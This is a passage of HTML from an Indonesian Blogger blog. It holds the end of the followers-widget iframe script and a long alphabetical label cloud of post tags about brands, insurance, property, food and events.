            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://authoritating.com/20250516194601/https://www.blogger.com/followers/frame/7174612937317834780?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByM3Nzc3NzcqByNmZmZmZmYyByNjY2NjY2M6ByMyMjIyMjJCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3din\x26origin\x3dhttps://www.onosembunglango.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://authoritating.com/20250516194601/https://www.blogger.com/followers/frame/7174612937317834780?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByM3Nzc3NzcqByNmZmZmZmYyByNjY2NjY2M6ByMyMjIyMjJCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3din\x26origin\x3dhttps://www.onosembunglango.net");
  </script></div>
</div>
</div>
<div class="clear"></div>
</div>
</div><div class="widget Label" data-version="1" id="Label1">
<h2>Labels</h2>
<div class="widget-content cloud-label-widget-content">
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23Aksi%20Dari%20Hati%20%20%23Lebih%20Baik">#Aksi Dari Hati  #Lebih Baik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23BUMNMengajar">#BUMNMengajar</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/%23GaAdaMatinya">#GaAdaMatinya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23GSAstraDelivery">#GSAstraDelivery</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23IndonesiaIsMe">#IndonesiaIsMe</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23MaluKalauPalsu">#MaluKalauPalsu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23mamypokolovetouch">#mamypokolovetouch</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23SynthesisDevelopment">#SynthesisDevelopment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23T3CGK">#T3CGK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23WelovehondaBerbagi">#WelovehondaBerbagi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/17%20Agustus">17 Agustus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/3Dara2">3Dara2</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/4%20pilar">4 pilar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/99namacinta">99namacinta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/A%20Life%20changing%20Bootcamp">A Life changing Bootcamp</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Bars">Acces Bars</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Bars%20Indonesia">Acces Bars Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Consciousness">Acces Consciousness</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Consciousness%20International">Acces Consciousness International</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Access%20Consciousness%20Indonesia">Access Consciousness Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acer">Acer</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Acer%20Predator">Acer Predator</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Achi%20TM">Achi TM</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Advan">Advan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Advan%20G5">Advan G5</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Advan%20G9">Advan G9</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Advan%20Startgo%20TWS">Advan Startgo TWS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Air%20Bersih">Air Bersih</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Air%20Tanah%20Jakarta">Air Tanah Jakarta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Akses%20Pangan">Akses Pangan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Aksi%201000%20Bunda%20untuk%20Indonesia">Aksi 1000 Bunda untuk Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AkuLaku">AkuLaku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aldebaran">Aldebaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Alive%20Museum">Alive Museum</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/All%20in%20One%20Insurance">All in One Insurance</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/All%20New%20Ertiga">All New Ertiga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/All%20New%20Livina">All New Livina</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Allianz%20Ecopark">Allianz Ecopark</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Allianz%20Indonesia">Allianz Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Allianz%20Sweat%20Challenge">Allianz Sweat Challenge</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AMPUH">AMPUH</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak">Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak%20muda%20Milenial">Anak muda Milenial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak%20Muda%20Punya%20Usaha">Anak Muda Punya Usaha</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak-anak">Anak-anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/anak-anak%20penyintas%20kanker">anak-anak penyintas kanker</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anavigo">Anavigo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ancol">Ancol</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/android">android</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Android%20TV%20Box">Android TV Box</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Angel%20Investment">Angel Investment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Angkasa%20Pura%20II">Angkasa Pura II</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Antangin">Antangin</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/anti%20air%20dan%20tahan%20lama">anti air dan tahan lama</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anyer">Anyer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/APAC%20Predator%20League%202018">APAC Predator League 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/APAC%20Predator%20League%202019">APAC Predator League 2019</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Apartemen">Apartemen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Apartemen%20Bandung">Apartemen Bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Apartemen%20di%20Bekasi">Apartemen di Bekasi</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Aplikasi">Aplikasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aplikasi%20mobil88">Aplikasi mobil88</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aplikasi%20PMJnews">Aplikasi PMJnews</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/App%20SIETA">App SIETA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/APP%20Sinar%20Mas">APP Sinar Mas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/apps%20detikcom">apps detikcom</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AQUA">AQUA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ArcGIS">ArcGIS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ArcGIS%20platform">ArcGIS platform</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ASEAN">ASEAN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ASEAN%20Car%20Free%20Day">ASEAN Car Free Day</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Asian%20Games%202018">Asian Games 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asian%20Para%20Games">Asian Para Games</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asian%20Para%20Games%202018">Asian Para Games 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asli%20Indonesia">Asli Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ASPERINDO">ASPERINDO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aston%20Marina%20Ancol">Aston Marina Ancol</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Astra">Astra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Astra%20Life%20Syariah">Astra Life Syariah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AstraWorld">AstraWorld</a>
</span>
<span class="label-size label-size-5">
<a dir="ltr" href="/search/label/Asuransi">Asuransi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Bebas%20Handal">Asuransi Bebas Handal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20dan%20investasi">Asuransi dan investasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Jiwa">Asuransi Jiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Kebakaran">Asuransi Kebakaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20kecelakaan%20diri">Asuransi kecelakaan diri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Mandiri%20Heart%20Protection">Asuransi Mandiri Heart Protection</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Asuransi%20Mobil">Asuransi Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Pendidikan">Asuransi Pendidikan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/asuransi%20perjalanan">asuransi perjalanan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Asuransi%20Raksa">Asuransi Raksa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Syariah">Asuransi Syariah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Syariah%20Bebas%20Tawakal">Asuransi Syariah Bebas Tawakal</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/ASUS">ASUS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aurelia%20Rahman">Aurelia Rahman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Autisme">Autisme</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Autonomous%20Vehicle">Autonomous Vehicle</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Avian%20Brand">Avian Brand</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Awards">Awards</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AXA%20Mandiri">AXA Mandiri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ayo%20Hijrah">Ayo Hijrah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ayo%20Menulis%20Bersama%20SiDU">Ayo Menulis Bersama SiDU</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bakso">Bakso</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bakti%20BCA">Bakti BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BambiDeal">BambiDeal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bandara%20dan%20Pelabuhan">Bandara dan Pelabuhan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bandung">Bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20BCA">Bank BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20Mandiri">Bank Mandiri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20Muamalat">Bank Muamalat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20Wakaf%20Mikro">Bank Wakaf Mikro</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/banten">banten</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Baran">Baran</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Baran%20Energi">Baran Energi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Baran%20Power">Baran Power</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Baran%20Powerwall">Baran Powerwall</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/barbershop">barbershop</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bawaslu">Bawaslu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bawaslu%20DKI%20Jakarta">Bawaslu DKI Jakarta</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bawaslu%20Kepulauan%20Seribu">Bawaslu Kepulauan Seribu</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/BCA">BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BCA%20EXPOversary">BCA EXPOversary</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BCA%20EXPOversary%202018">BCA EXPOversary 2018</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/BCA%20Learning%20Service">BCA Learning Service</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bebek%20Kaleyo">Bebek Kaleyo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bebek%20paling%20enak%20dan%20paling%20ramai">Bebek paling enak dan paling ramai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Beginner%20Runner">Beginner Runner</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bekasi">Bekasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Belanja%20Murah">Belanja Murah</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/belanja%20online">belanja online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Belanja%20Seru">Belanja Seru</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/berita%20otomotif">berita otomotif</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Beton">Beton</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/bidadari">bidadari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Binjai">Binjai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Binus%20Online">Binus Online</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Bioskop">Bioskop</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bisnis">Bisnis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bisnis%20bersama%20CNI">Bisnis bersama CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/blackberry">blackberry</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blanja.com">Blanja.com</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blended%20Learning">Blended Learning</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blogger%20Fintech%20Day">Blogger Fintech Day</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blue%20Bird">Blue Bird</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bogor">Bogor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bonanza">Bonanza</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bonanza%20Beef%20Bakso">Bonanza Beef Bakso</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Book%20Launch">Book Launch</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BPOM">BPOM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BPOM%20RI">BPOM RI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Brand%20kuliner%20asal%20bandung">Brand kuliner asal bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Brengkes">Brengkes</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BRIsat">BRIsat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BSI">BSI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BSI%20International%20Expo%202024">BSI International Expo 2024</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BukabukaanResep">BukabukaanResep</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Buku">Buku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bulan%20Inklusi%20Keuangan">Bulan Inklusi Keuangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bulan%20K3">Bulan K3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bulan%20Rajab">Bulan Rajab</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bulan%20Ramadhan">Bulan Ramadhan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bumbu%20Sedap">Bumbu Sedap</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cafe%20di%20Gading%20Serpong">Cafe di Gading Serpong</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Canva">Canva</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Canva%20Community%20Labs">Canva Community Labs</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Canva%20Create">Canva Create</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Canva%20Labs%20Binjai">Canva Labs Binjai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cara%20Pembayaran%20di%20Tokopedia">Cara Pembayaran di Tokopedia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cargo">Cargo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/cashless">cashless</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Casio">Casio</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cat%20Tembok">Cat Tembok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cegah%20Pencurian%20Mobil">Cegah Pencurian Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CEKKLIK">CEKKLIK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cerita%20Livina">Cerita Livina</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Chil%20Bill%20Coffees%20and%20Platters">Chil Bill Coffees and Platters</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Chil%20Bill%20Surabaya">Chil Bill Surabaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Chill%20Bill%20Bintaro">Chill Bill Bintaro</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Chrisye">Chrisye</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CIANJUR">CIANJUR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cinema%20XXI">Cinema XXI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cinemaxx">Cinemaxx</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cipulir">Cipulir</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Citra%20Maja%20Raya">Citra Maja Raya</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/CitraRaya">CitraRaya</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/CitraRaya%20Tangerang">CitraRaya Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Clothing%20Line">Clothing Line</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cluster">Cluster</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cluster%20Sanur">Cluster Sanur</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/CNI">CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/co%20working%20space">co working space</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Collins%20Boulevard">Collins Boulevard</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Community%20Investment">Community Investment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Commuter%20Line">Commuter Line</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Confidence">Confidence</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Covid-19">Covid-19</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Creative%20Hub">Creative Hub</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CSR">CSR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CT%20Arsa%20Foundation">CT Arsa Foundation</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/cukur%20rambut">cukur rambut</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cyber%20Crime">Cyber Crime</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daihatsu">Daihatsu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daihatsu%20Sigra">Daihatsu Sigra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daily%20Rental">Daily Rental</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daily%20Social">Daily Social</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Danau%20Toba">Danau Toba</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daur%20Ulang">Daur Ulang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Deklarasi%20Anti%20Hoax">Deklarasi Anti Hoax</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/DekoCrete">DekoCrete</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Delivery">Delivery</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Dell">Dell</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Deltomed%20Laboratories">Deltomed Laboratories</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Dental%20Klinik">Dental Klinik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Depok">Depok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Depresi">Depresi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/detikcom">detikcom</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/DFSK">DFSK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/dHotMusicDay2018">dHotMusicDay2018</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Diabetes">Diabetes</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Diabetes%20Gestasional">Diabetes Gestasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Digital%20Hub">Digital Hub</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Digital%20Parenthink">Digital Parenthink</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Dini%20Fitria">Dini Fitria</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Disabilitas">Disabilitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Diskusi%20Wirausaha">Diskusi Wirausaha</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Disrupsi">Disrupsi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Disrupsi%20teknologi">Disrupsi teknologi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Disrupsi%20telekomunikasi">Disrupsi telekomunikasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Distruptive%20Innovation">Distruptive Innovation</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Dompet%20Dhuafa">Dompet Dhuafa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/donasi">donasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Donor%20Darah">Donor Darah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Doroii">Doroii</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drama%20Musikal">Drama Musikal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drama%20Musikal%20Khatulistiwa">Drama Musikal Khatulistiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drive%20Thru%20Swab%20PCR%20Covid-19">Drive Thru Swab PCR Covid-19</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drivehome%20expo">Drivehome expo</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/e-commerce">e-commerce</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ear%20bud">ear bud</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Earphones">Earphones</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/EcoHome">EcoHome</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/EcoHome%20Apartment">EcoHome Apartment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ecommerce">ecommerce</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ecopark%20Ancol">Ecopark Ancol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/EcoPlaza">EcoPlaza</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Ecopolis%20CitraRaya">Ecopolis CitraRaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Edisi%201">Edisi 1</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Edukasi">Edukasi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Edukasi%20Finansial">Edukasi Finansial</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Ekonomi%20Syariah">Ekonomi Syariah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ekplorasi%20Rasa">Ekplorasi Rasa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ekspedisi">Ekspedisi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Elang%20Bondol">Elang Bondol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Electrolux">Electrolux</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Elon%20Musk">Elon Musk</a>
</span>
<span class="label-size label-size-1">
